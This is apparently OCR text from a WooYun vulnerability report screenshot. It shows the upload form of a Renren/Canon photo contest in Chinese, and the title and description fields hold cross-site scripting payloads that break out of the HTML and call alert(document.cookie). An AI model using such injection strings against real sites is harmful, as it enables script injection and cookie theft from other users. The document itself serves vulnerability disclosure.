 http://photowoo.renren.com/index.php/Upload
佳能感动典藏摄影大赛
佳能感动典藏摄影大
页面(P)
安全(S)
工具(O)
与家人，爱人还有朋友分享生命中的每一次感动，徜徉于欢笑的记忆里，体味时光流淌的从容；用镜头记录下你的生
活，再回味画一抹多情的黛蓝；与人人网一起，典藏属于你的每一点记忆，月月精美双重大奖等你前来！！
详细»
我要参赛
最新上传
趁着年轻去旅行
吧
0票
初珠磊上传
我要投票
分享好友
显示器显示显示
器
5票
葛健奇上传
我要投票
分享好友
我要参赛
*比赛项目：
佳能双周赛
爱拍旅途风景
随拍随秀
幸福之我爱妈妈
*上传作品：
从人人相册中选择
从本地上传
浏览...
请上传jpg、png、gif图片，大小请小于5M
*图片标题：
"/></script><script>alert(/goderci/)<
作品说明：
"/></textarea></script><script>alert(document.cookie)</script>
*字数限制在200字以内
*邮 箱：
请输入常用邮箱，以便及时关注大赛信息
拍摄器材：
佳能
尼康
索尼
手机
其他
重 置
提 交
同步到佳能摄影大赛官网
同意活动介绍中的相关条款
www.wooyun.org